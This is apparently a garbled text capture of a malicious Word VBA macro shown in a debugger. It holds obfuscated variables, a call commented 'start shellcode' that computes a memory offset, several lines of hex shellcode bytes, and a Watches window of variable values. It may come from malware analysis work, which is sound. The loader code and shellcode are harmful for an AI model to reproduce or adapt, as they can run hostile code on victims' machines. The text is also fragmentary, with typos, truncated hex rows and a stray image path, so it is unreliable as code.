 Dim office As String
Dim wigwam As Byte
premier = 114 - 84 - 30
bonny = humbler + shaver ' +4240 (0x1090)
address at offest 0x1090 from the start of the allocated memory
deadness = 201527
flunker = 3500
caretta = windzors(deadness, premier, bonny) ' start shellcode
oldness = 110
historiography = 9136
attentive = 318048
Pmt 0, oldness, 26227, 20765, 4
End Sub
Function arch(lionet)
mmediate
B488974242048893C248D6B3FF1F08D42BF3C1977A44FBEC24183E841EB398D429F3C1977A44FF
49F45CD8B818800085C074764439A984D000766D493C37468448B6024448B48208B681C4D3E34D
FFD74C8B5DB8488B45C0488B9C24501D04C9F4881C410100415F415E415D415C5F5E5DC3CCC
26C0330C74424763202E0C744247A6406C0668945D2C744247E6C000FFD3488B8D70600BAD3C3
827F9FFFF488B8D70600BACE78C765488945E8E812F9FFFF488B8D70600BAEBD4FF7F488945F8
B78B57F8448B4FFC4C3C6493D5498BCE48C7442420000041FFD74883C72849FFCC75D8488B7DC
Watches
Expression Value Type Context
bonny 47583376 Long ThisDocument.a
deadness 201527 Long ThisDocument.a
humbler 47579136 Long ThisDocument.a
premier 0 Long ThisDocument.a
aln <Out of context> Empty adultress.windz
deble <Out of context> Empty adultress.windz